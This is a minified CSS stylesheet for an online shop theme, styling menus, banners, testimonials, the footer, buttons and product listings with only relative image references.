.main-menu > ul > li:first-child > a{font-size:0;background:url(../image/megnor/sprite.png) no-repeat scroll 19px -167px #ff7100;margin:0;height:65px;width:70px;}
.main-menu > ul > li > a{display:block;position:relative;overflow:hidden;}
.main-menu a:hover{text-decoration:none}
.main-menu > ul > li > a span{display:inline-block;text-transform:uppercase;padding:0 10px;position:relative;transition:transform 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;}
.main-menu > ul > li > a span::before{content:attr(data-hover);font-weight:700;position:absolute;top:100%;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.main-menu > ul > li:hover a span{transform:translateY(-100%);-moz-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);}
.main-menu > ul > li:hover > a, .main-menu > ul > li:hover > a:hover{color:#000000;}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{display:none;background:#A9A9A9;border-top:1px solid #A9A9A9;position:absolute;z-index:5;padding:5px;}
.main-menu > ul > li:hover > ul{display:block;}
.main-menu > ul > li ul > li > ul{display:none;background:#15BCF0;position:absolute;z-index:5;padding:5px;margin-left:-13px;}
.main-menu > ul > li ul > li:hover > ul{display:block;top:0px;left:173px;}
.main-menu > ul > li > ul > ul{}
.main-menu > ul > li ul + ul{}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{padding:10px 9px;color:#fff;border-bottom:1px solid #fff;display:block;white-space:nowrap;}
.main-menu > ul > li ul > li > a{min-width:160px;}
.main-menu > ul > li ul > li > a:hover , .responsive-menu .main-navigation li a:hover{color:#000;}
.main-menu > ul > li ul > li > a.activSub{background-image:url(../image/megnor/cat_arrow_hover.png);background-repeat:no-repeat;background-position:right center;}
.main-menu > ul > li > ul > ul > li > a{color:#FFFFFF;}
#menu > ul > li{float:left;position:relative;z-index:9;margin:3px 2px 0 0;}
#res-menu{display:none;}
#menu .categoryinner > ul{width:100%;}
#menu > ul > li > div{left:0;min-width:300px;padding:0px;z-index:12345;position:absolute;text-align:left;top:60px;background:#A9A9A9;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;overflow:hidden;transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);-webkit-transform:translateY(10%);-o-transform:translateY(10%);transition:all 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;height:0;}
#menu > ul > li.hiden_menu div{min-width:180px;}
.categoryinner{display:block;position:relative;overflow:hidden;padding:30px;}
#menu > ul > li:hover > div{height:auto;opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;overflow:visible;transform:translateY(0%);-moz-transform:translateY(0%);-webkit-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);z-index:9;border-top:1px solid #A9A9A9;}
#menu .categoryinner ul > ul{float:left;}
#menu ul{float:none;list-style:outside none none;margin:0;padding:0;display:inline-block;}
.main-navigation ul:last-child .categorycolumn{margin-right:0px;border-right:medium none;padding-right:0;}
.categorycolumn{margin-bottom:0;margin-right:10px;vertical-align:top;}
a.submenu1, .level0 .level0 a{display:block;position:relative;background:none repeat scroll 0 0 rgba(0, 0, 0, 0);color:#fff;font-size:14px;font-weight:bold;margin-bottom:12px;padding:0px;text-align:left;}
a:hover.submenu1{color:#000;}
.hiden_menu.level0 .level0 a{padding:5px 10px;margin:0px;}
#menu > ul .hiden_menu.level0 .categorybg{padding:10px;}
#menu .cate_inner_bg > ul > li a{padding:5px 0 5px 0px;color:#fff;font-size:13px;font-weight:400;display:block;text-align:left;}
#menu .cate_inner_bg > ul > li a:hover, #menu .cate_inner_bg > ul > li a:hover:before{color:#A9A9A9;}
#menu .cate_inner_bg > ul > li a:hover{background:none;}
#menu > ul > li ul > li:hover > a{color:#fff;}
.categorycolumn ul{float:left;}
.cate_inner_bg ul{padding-top:7px !important;}
.categoryinner ul{padding:0 !important;}
.cate_inner_bg li{padding:0;}
#menu > ul > li ul > li ul > li{padding-right:0px !important;}
#menu > ul > li ul > li ul > li:hover{}
#menu > ul > li ul > li > a{font-weight:400;color:#a27c66;line-height:18px;padding:4px 6px;text-decoration:none;display:inline-block;white-space:nowrap;}
.submenu2{border-bottom:0 none;font-size:11px;font-weight:400;margin-left:0;text-transform:capitalize;}
#menu .hiden_menu .categoryinner > ul{display:none;}
.content_top_bredcum{height:80px;margin-bottom:0px;margin-top:0px;overflow:hidden;text-align:center;width:100%;background-color:#f7f7f7;}
.common-home .content_top_bredcum{display:none;}
.cms_outer.container{overflow:hidden;padding:0;}
.one_third{float:left;width:33.333%;}
.cms1 .one_third_inner.content_inner{margin-right:20px;overflow:hidden;}
.cms-banner-inner{display:inline-block;position:relative;overflow:hidden;width:100%;vertical-align:middle;}
.cms-banner-inner > a{background:#ff7100;display:block;}
.cms-banner-inner img{backface-visibility:hidden;max-width:none;transform:translate3d(-10px, 0px, 0px);-moz-transform:translate3d(-10px, 0px, 0px);-webkit-transform:translate3d(-10px, 0px, 0px);-ms-transform:translate3d(-10px, 0px, 0px);-o-transform:translate3d(-10px, 0px, 0px);transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-moz-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-ms-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;}
.cms-banner-inner:hover img{opacity:0.5;-moz-opacity:0.5;-webkit-opacity:0.5;-ms-opacity:0.5;-khtml-opacity:0.5;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.static-wrapper{bottom:68px;padding:0 41px;position:absolute;top:auto;width:100%;z-index:99;text-align:left;}
.static-inner{position:relative;padding:6px 0;}
.text1.static-text{margin:0 5px 0 0;}
.cms-banner-item .static-text{color:#fff;font-size:25px;text-shadow:1px 0 0 #000, -1px 0 0 #000, 0 1px 0 #000, 0 -1px 0 #000, 1px 1px #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000;}
.cms-banner-item .cms-banner-inner:hover .static-text{color:#fff;}
.cms-banner1 .text2.static-text{display:block;}
.cms-banner1 .static-wrapper{bottom:auto;top:47px;}
.cms-banner2 .static-inner{text-align:right;}
.cms-banner2 .text3.static-text{text-align:left;}
.cms-banner4 .static-wrapper{text-align:left;top:17%;bottom:auto;}
.cms-banner5 .static-wrapper{text-align:right;}
.text1.static-text{font-weight:900;padding:0 0 0 0;}
.text3.static-text{color:#ff7100;font-size:15px;font-weight:600;letter-spacing:0.5px;text-align:left;}
.cms-banner3 .static-text{color:#ffffff;float:left;font-size:25px;letter-spacing:1.5px;margin-bottom:5px;width:100%;}
.cms-banner-inner:hover .static-inner::after{transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms-banner2 .text3.static-text, .cms-banner5 .text3.static-text{bottom:20px;top:auto;color:#ff7100;}
.cms2 .one_third_inner.content_inner{margin:0 10px;}
.cms3 .one_third_inner.content_inner{margin-left:20px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:30px;}
.cms-banner3 .static-wrapper{bottom:auto;top:60px;text-align:center;}
.cms-banner-inner:hover .hover-div{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms_outer .res_head{display:none;}
.parallex{height:463px;margin:15px 0 53px;position:relative;width:100%;background-color:#CDCDCD;background-image:url(../image/megnor/testimonial_parallax.jpg);background-position:50% 0;}
.testimonial-container{padding:53px 0;}
.testimonial_inner{position:relative;text-align:center;}
.testimonial-container .image-block{border:9px solid #dcdcdc;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;display:inline-block;overflow:hidden;}
.testimonial-container .post-content-inner{padding:0px;}
.testimonial-container .post-description{color:#000000;font-size:18px;font-weight:700;line-height:28px;margin:17px auto 17px;width:80%;}
.testimonial-container .post-author{background:rgba(0, 0, 0,1);color:#fde401;display:inline-block;margin:15px 0;padding:2px 15px 6px;font-size:16px;}
#testimonial .customNavigation a{margin:0 auto;left:0px;right:0px;top:auto;bottom:-60px;border:1px solid #fff;background:#fff;}
#testimonial .customNavigation a.prev{right:35px;}
#testimonial .customNavigation a.next{left:35px;}
#testimonial .customNavigation a.prev::before, #testimonial .customNavigation a.next::before{color:#787878;}
#testimonial .customNavigation a.prev:hover:before, #testimonial .customNavigation a.next:hover:before{color:#fff;}
#testimonial .customNavigation a.prev:hover, #testimonial .customNavigation a.next:hover{border:1px solid #161b1e;background:#161b1e;}
.testmonial-image{float:left;margin:0 15px 15px 0;}
.testmonial-text{float:left;}
.testmonial-text .testimonial-title a{color:#161b1e;font-weight:600;font-size:16px;}
.testimonial-designation a{color:#808080;display:inline-block;}
.testimonial-content{display:inline-block;}
#testimonial .hline{border-bottom:1px solid #e7e7e7;margin-bottom:22px;padding-bottom:15px;}
.common-home .footer_top_outer{padding:27px 0;margin-top:8px;}
.footer_top_outer{background-color:#A9A9A9;padding:27px 0;margin-top:15px;}
.aboutme-read-more{float:right;margin:0px;}
.tm-about-text{float:left;margin-top:12px;}
.aboutme-read-more > a{background-color:#ef5339;color:#fff;font-size:15px;font-weight:700;letter-spacing:0.5px;padding:12px 27px;backface-visibility:hidden;box-shadow:0 0 1px rgba(0, 0, 0, 0);-moz-box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);display:inline-block;position:relative;transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transition-duration:0.5s;-moz-transition-duration:0.5s;-webkit-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-property:color;-moz-transition-property:color;-webkit-transition-property:color;-ms-transition-property:color;-o-transition-property:color;vertical-align:middle;}
.aboutme-read-more > a::before{background:#007ca3 none repeat scroll 0 0;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scaleY(0);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;-webkit-transform-origin:50% 100% 0;-ms-transform-origin:50% 100% 0;-o-transform-origin:50% 100% 0;transition-duration:0.4s;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-property:transform;-moz-transition-property:transform;-webkit-transition-property:transform;-ms-transition-property:transform;-o-transition-property:transform;transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;z-index:-1;}
.aboutme-read-more > a:hover, .aboutme-read-more > a:active,.aboutme-read-more > a:focus{color:#fff;}
.aboutme-read-more > a:hover::before, .aboutme-read-more > a:focus::before, .aboutme-read-more > a:active::before{transform:scaleY(1);-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-moz-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-webkit-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-ms-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-o-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);}
.footer_title1{font-size:25px;color:#787878;font-weight:400;}
.footer_title2{font-weight:normal;color:#161b1e;font-size:30px;font-family:'Anton', sans-serif;;}
.news-text{border-left:1px solid #bebebe;float:left;margin-left:30px;padding-left:30px;width:62%;font-size:21px;margin-top:12px;letter-spacing:0.5px;}
.news-text .text-content{color:#2b3235;}
.footer-percent .footer-percent-inner:hover .icon i{transform:translate(0px, -10px);-moz-transform:translate(0px, -10px);-webkit-transform:translate(0px, -10px);-ms-transform:translate(0px, -10px);-o-transform:translate(0px, -10px);}
.bx-viewport .slider-item{display:block;margin-bottom:5px;margin-right:0;position:relative;vertical-align:top;width:100%;padding:7px 0;overflow:hidden;}
#column-right .bx-viewport .image, #column-left .bx-viewport .image{border:1px solid #ddd;display:block;float:left;margin-bottom:0;margin-right:7px;position:relative;text-align:center;}
#column-right .bx-viewport .image{margin-bottom:3px;}
#column-right .bx-viewport .image a, #column-left .bx-viewport .image a{display:block;margin-bottom:0px;}
#column-right .bx-viewport .image img, #column-left .bx-viewport .image img{display:block;height:auto;max-width:100%;width:auto;}
#column-right .bx-viewport .rating, #column-left .bx-viewport .rating{display:none;}
.bx-viewport .slider-item .product-details h4{color:#787878;font-size:13px;font-weight:normal;margin:0px;text-align:left;text-transform:capitalize;}
.bx-viewport .slider-item .product-details h4 a{color:#787878;}
.bx-viewport .slider-item .product-details h4 a:hover, #column-left .bx-viewport .slider-item .product-details .button-group button:hover, #column-right .bx-viewport .slider-item .product-details .button-group button:hover{color:#161b1e;}
.bx-viewport .slider-item .product-details .price{color:#161b1e;font-size:16px;font-weight:bold;margin:3px 0 2px;float:left;}
.bx-viewport .slider-item .product-details .price .price-old{color:#a6a6a6;float:left;font-size:16px;font-weight:400;margin-right:5px;text-decoration:line-through;}
#column-right #special .button-group, #column-left #special .button-group{border:medium none;display:block;height:auto;width:auto;}
#column-left .bx-viewport .slider-item .product-details .button-group button, #column-right .bx-viewport .slider-item .product-details .button-group button{background:transparent none repeat scroll 0 0;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#787878;display:inline-block;float:none;font-size:13px;font-weight:400;line-height:23px;padding:0;text-transform:capitalize;width:auto;}
.bx-pager.bx-default-pager{display:none;}
#column-right .bx-controls-direction, #column-left .bx-controls-direction{position:absolute;right:10px;top:-49px;}
.bx-controls-direction a.bx-next::before{color:#000;content:"\f107";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-next{top:-10px;position:relative;}
.bx-controls-direction a{display:block;font-size:0;height:18px;outline:0 none;width:18px;z-index:95;}
.bx-controls-direction a.bx-prev::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-prev{top:-8px;position:relative;}
#special .box-content{padding:10px 25px 40px;position:relative;}
@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block;}
}
@media (max-width:767px){#menu{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;}
#menu div.dropdown-inner > ul.list-unstyled{display:block;}
#menu div.dropdown-menu{margin-left:0 !important;padding-bottom:10px;background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-inner{display:block;}
#menu .dropdown-inner a{width:100%;color:#fff;}
#menu .dropdown-menu a:hover,
#menu .dropdown-menu ul li a:hover{background:rgba(0, 0, 0, 0.1);}
#menu .see-all{margin-top:0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#fff;}
}
#column-left{width:21%;}
#column-right{width:21%;}
.layout-1 #content{padding:0 15px;}
.layout-2.left-col #column-left{width:22%;}
.layout-2.right-col #column-right{width:22%;}
.layout-2 #content{width:78%;}
.layout-2.left-col #content{padding:0 15px 0 13px;}
.layout-2.right-col #content{padding:0 13px 0 15px;}
.layout-3 #column-left{width:21%;}
.layout-3 #column-right{width:21%;}
.layout-3 #content{width:58%;padding:0;}
#content{min-height:250px;}
footer{margin-top:0px;padding-top:0px;background-color:#ff7100;color:#fff;}
footer hr{border-top:none;border-bottom:1px solid #666;}
footer a{color:#fff;font-family:'Roboto', sans-serif;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
#footer .col-sm-3.column.last > ul{list-style:outside none none;margin:0;padding:0;}
#footer .column li{line-height:22px;padding:2px 0;font-family:"Roboto";}
footer a:hover, footer a:active, footer a:focus{color:#000;}
footer .social_block .facebook > a:hover{color:#3b5998;}
footer .social_block .twitter > a:hover{color:#07bbff;}
footer .social_block .instagrm > a:hover{color:#517fa4;}
footer .social_block .pinterest > a:hover{color:#cb2027;}
footer .social_block .whatsapp > a:hover{color:#52CC5F;}
footer h5::before{border-bottom:1px solid #fff;bottom:-19px;content:"";display:block;left:0;position:absolute;right:0;text-align:left;width:30px;}
.input-news .text-danger{position:absolute;}
footer h5{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:#ffffff;display:inline-block;font-size:20px;font-weight:bold;margin:0 0 31px;padding:0 0 0px;position:relative;font-family:'Roboto', sans-serif;}
.footer_inner1{border-bottom:1px solid #373737;overflow:hidden;}
.footer-percent{float:left;width:25%;}
.footer-percent-inner{padding:67px 0 48px;}
.footer-percent-inner .icon::before{border-bottom:1px solid #A9A9A9;bottom:-13px;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;text-align:center;width:30px;}
.footer-percent .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:inline-block;font-size:20px;height:30px;line-height:30px;margin:0;position:relative;text-align:center;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;width:30px;}
.footer-percent-inner .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon i{color:#A9A9A9;display:inline-block;font-size:25px;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;padding:0;}
.footer-percent-inner .service-content{display:table-cell;text-align:left;vertical-align:top;}
.footer-percent-inner .service-content .service-text{color:#fff;font-size:17px;font-weight:700;margin:2px 0;font-family:'Roboto', sans-serif;}
.footer-percent-inner .service-content .description{margin:0;}
.description.other-font{margin-bottom:10px;}
#footer .col-sm-3.column.first{padding-left:0;}
#footer .col-sm-3.column{padding:50px 30px 50px 0;}
#footer .col-sm-3.column.last .fa{clear:left;color:#A9A9A9;float:left;font-size:17px;margin-right:15px;margin-top:3px;}
#footer .col-sm-3.column.last .fa.fa-envelope{font-size:14px;margin-top:6px;}
.address_content{overflow:hidden;}
.contact_address{line-height:24px;padding-top:1px;}
.footer li a, .social-icon li a{transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer_bottom{background:#A9A9A9 none repeat scroll 0 0;clear:both;overflow:hidden;padding:10px 0;}
.footer_bottom_left{float:left;margin-top:0;}
.footer_bottom_right{float:left;margin:6px 0 0;}
.social_block{margin-top:8px;}
.social_block > ul, .footer_right > ul{list-style:outside none none;margin:0;padding:0;}
.social_block li{cursor:pointer;display:inline-block;margin:0 20px 0 0;padding:0;}
.social_block li:last-child{margin-right:0;}
.footer_bottom_left .social_block .fa{font-size:17px;}
.footer_right .payment_block li{display:inline-block;height:22px;margin-left:9px;width:33px;position:relative;}
.footer_right .payment_block li.visa a, #footer .payment_block li.visa a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastro a, #footer .payment_block li.mastro a{display:block;padding:11px 16px;}
.footer_right .payment_block li.paypal a, #footer .payment_block li.paypal a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastercard a, #footer .payment_block li.mastercard a{display:block;padding:11px 16px;}
.footer_right .payment_block li.visa a::before, #footer .payment_block li.visa a::before{color:#fff;content:"\f1f0";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.discover a::before, #footer .payment_block li.discover a::before{color:#fff;content:"\f1f2";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.paypal a::before, #footer .payment_block li.paypal a::before{color:#fff;content:"\f1f4";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.mastercard a::before, #footer .payment_block li.mastercard a::before{color:#fff;content:"\f1f1";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_bottom_right > p, .footer_right{float:left;}
.footer_bottom_right > p{margin-right:7px;}
@media (max-width:979px){#footer .column ul{display:none;}
#footer .column{width:100%;}
}
.alert{padding:8px 14px 8px 14px;}
.breadcrumb{margin:0 0 20px 0;padding:8px 0;border:medium none;list-style:outside none none;position:absolute;right:0;top:20px;}
.breadcrumb i{font-size:15px;}
.breadcrumb > li{position:relative;white-space:nowrap;}
.breadcrumb > li + li:before{content:'';padding:0;}
.breadcrumb a:hover, .breadcrumb li:last-child a{color:#000;}
.breadcrumb > li:after{}
.pagination{margin:0;}
.buttons{display:inline-block;margin-bottom:10px;padding:6px 0;width:100%;}
.btn{padding:4px 12px;font-size:14px;border:1px solid #e8e8e8;border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;}
.btn-xs{font-size:9px;}
.btn-sm{font-size:10.2px;}
.btn-lg{padding:10px 16px;font-size:15px;}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #form-currency .dropdown-menu .btn-link{font-size:14px;}
.btn-group > .btn-xs{font-size:9px;}
.btn-group > .btn-sm{font-size:10.2px;}
.btn-group > .btn-lg{font-size:15px;}
.btn-default{color:#161b1e;border:1px solid #ddd;background:transparent;}
.btn-primary{color:#fff;border:1px solid #161b1e;background:transparent;}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled]{color:#fff;border:1px solid #285e8e;background-position:0 -15px;}
.btn-warning{color:#ffffff;background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-danger{color:#ffffff;background:#d9534f;}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-success{color:#ffffff;background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-info{color:#161b1e;background-color:#fff;border-color:#ddd;}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled]{background-image:none;background-color:#df5c39;}
.btn-link{border-color:rgba(0, 0, 0, 0);cursor:pointer;color:#23A1D1;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
.btn-link, .btn-link:active, .btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.btn-inverse{color:#ffffff;background:#363636;border:none;}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled]{background-color:#222222;background-image:linear-gradient(to bottom, #333333, #111111);}
@media (max-width:767px){}
.box .filterbox{}
.list-group a{padding:4px 10px;background:none repeat scroll 0 0 #f3f3f3;}
.list-group a.active, .list-group a.active:hover, .list-group a:hover{color:#A9A9A9;background:#f3f3f3;}
.list-group-item.title{color:#161b1e;font-size:14px;font-weight:bold;padding:0 0 8px;text-transform:capitalize;}
.filterbox .list-group-item{padding:0;}
.filterbox .list-group-item label{color:#787878;font-size:14px;font-weight:normal;}
.filterbox .list-group-item label:hover{color:#161b1e;}
.filterbox .panel-footer{background-color:#f3f3f3;border-top:medium none;padding:0 25px 25px;text-align:left;}
.carousel-caption{color:#FFFFFF;}
.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome;}
.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome;}
.product-thumb-buy{margin-bottom:20px;overflow:auto;min-height:450px;}
.product-thumb{margin-bottom:20px;overflow:auto;}
.product-thumb .image{text-align:center;position:relative;}
.product-list .product-image-block-inner{float:left;margin-bottom:0;margin-right:30px;}
.product-list .rating_list{display:block;}
.product-list .rating{display:none;}
.product-thumb .image a{display:block;}
.product-thumb .image a:hover{}
.product-list .product_hover_block{display:none;}
.product-thumb .image img{margin-left:auto;margin-right:auto;}
.product-grid .product-thumb .image{float:none;}
@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0px;}
}
.product-thumb h4{margin:5px 0 0;color:#161b1e;font-size:14px;font-weight:400;}
.product-list .product-details h4{font-size:16px;margin:0 0 5px;}
.product-list .product-thumb .product-details h4 a{font-size:16px;margin:0 0 5px;color:#787878;}
.product-list .product-thumb:hover .product-details h4 a{color:#161b1e;}
.product-thumb h4 a{color:#ff7100;font-weight:700;font-family:'Roboto', sans-serif;}
.product-block:hover h4 a, .product-block:hover h4{color:#000;}
.product-thumb .caption{padding:0px;}
.product-list .desc{border-top:1px solid #e8e8e8;clear:both;line-height:22px;margin:10px 0;padding:15px 0 0;}
.product-list .price{margin-bottom:8px;}
.product-grid .product-thumb .caption{padding:0;text-align:center;}
.product-list .button-group.list .addtocart{background:url(../image/megnor/cart.png) no-repeat scroll 11px 11px #ff7100;width:auto;padding:10px 15px 10px 50px;border:1px solid #e8e8e8;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px -51px #ff7100;width:150px;padding:10px 15px 10px 50px;border:1px solid #ff7100;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;text-transform:uppercase;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart:hover{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px 11px transparent;color:#161b1e;}
.qty #button-cart{margin:0;}
.product-list .button-group.list .addtocart:hover{background:url(../image/megnor/cart.png) no-repeat scroll 11px -51px #000;}
.product-list .button-group.list .wishlist{margin-right:-1px;width:48px;}
.product-list .button-group.list .compare{width:48px;}
.product-list .button-group .fa, .productpage .wishlist .fa, .productpage .compare .fa{font-size:20px;margin-top:5px;color:#fff;}
@media (max-width:1240px){.product-grid .product-thumb .caption{padding:0 10px;}
}
@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;}
.product-grid .product-thumb .caption{min-height:0;}
}
.product-thumb .rating{padding-bottom:0px;}
.rating .fa-stack,#review .fa-stack, .rating_list .fa.fa-star{font-size:8px;width:10px;}
.rating .fa-star,#review .fa-star, .rating_list .fa.fa-star, .rating-wrapper .fa-stack{color:#aaaaaa;font-size:13px;}
.rating .fa-star,#review .fa-star{color:#d0d0d0;font-size:13px;}
.rating .fa-star + .fa-star, .rating-wrapper .fa-star + .fa-star, #review .fa-star + .fa-star, .rating_list .fa.fa-star + .fa-star{color:#f2b611;}
h2.price{margin:0;}
.product-thumb .price{color:#161b1e;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;margin-top:6px;}
.product-thumb .price-new{float:left;color:#e25740;font-size:18px;}
.product-thumb .price-old{color:#bbb;text-decoration:line-through;margin-left:5px;float:left;font-size:14px;font-weight:normal;}
.product-thumb .price-tax{color:#999;display:inline-block;font-size:12px;width:100%;display:none;}
.product-list .product-thumb .button-group{overflow:hidden;float:left;}
.product-grid .button-group.list, .product-grid .rating_list{display:none;}
